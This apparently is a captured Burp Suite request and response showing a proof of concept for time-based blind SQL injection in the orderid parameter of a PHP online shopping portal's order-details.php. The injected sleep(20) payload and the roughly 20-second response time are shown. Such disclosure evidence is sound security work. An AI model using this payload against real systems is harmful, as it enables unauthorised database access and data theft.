 Send
Cancel
Target: http://localhost
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /Online_Shopping_Portal_project/shopping/order-details.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/Online_Shopping_Portal_project/shopping/track-orders.php
12 Cookie: admin_auth=
PHPSESSID=rsk5dgbu6e1g4e17cohsa69i2q
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 orderid=1234'%2b(select*from(select(sleep(20)))a)%2b'&email=admin%40gmail.com&submit=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 30 Jan 2025 10:35:59 GMT
3 Server: Apache/2.4.62 (Win64) PHP/8.3.14 mod_fcgid/2.3.10-dev
4 X-Powered-By: PHP/8.3.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 17474
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <!-- Meta -->
18 <meta charset="utf-8">
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
20 <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
21 <meta name="description" content="">
22 <meta name="author" content="">
23 <meta name="keywords" content="MediaCenter, Template, eCommerce">
24 <meta name="robots" content="all">
25
26 <title>
Order History
</title>
27 <link rel="stylesheet" href="assets/css/bootstrap.min.css">
28 <link rel="stylesheet" href="assets/css/main.css">
29 <link rel="stylesheet" href="assets/css/red.css">
30 <link rel="stylesheet" href="assets/css/owl.carousel.css">
31 <link rel="stylesheet" href="assets/css/owl.transitions.css">
Search
0 highlights
Inspector
Notes
Ready
17,848 bytes
20,036 millis